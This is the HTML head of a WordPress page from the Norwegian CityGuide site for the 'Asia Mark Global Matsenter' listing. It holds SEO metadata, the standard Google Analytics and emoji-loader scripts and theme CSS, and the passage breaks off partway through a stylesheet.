

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/envira/asia-mark-global-matsenter/
body_size: 33874
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Asia Mark Global Matsenter - CityGuide</title>
	<meta name="description" content="ingredients and culinary history of the north %" />
	<link rel="canonical" href="https://cityguide.no/envira/asia-mark-global-matsenter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asia Mark Global Matsenter" />
	<meta property="og:description" content="ingredients and culinary history of the north %" />
	<meta property="og:url" content="https://cityguide.no/envira/asia-mark-global-matsenter/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/envira/asia-mark-global-matsenter/","url":"https://cityguide.no/envira/asia-mark-global-matsenter/","name":"Asia Mark Global Matsenter - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"datePublished":"2023-05-09T19:48:21+00:00","description":"ingredients and culinary history of the north %","breadcrumb":{"@id":"https://cityguide.no/envira/asia-mark-global-matsenter/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/envira/asia-mark-global-matsenter/"]}]},{"@type":"BreadcrumbList","@id":"https://cityguide.no/envira/asia-mark-global-matsenter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Asia Mark Global Matsenter"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/envira\/asia-mark-global-matsenter\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 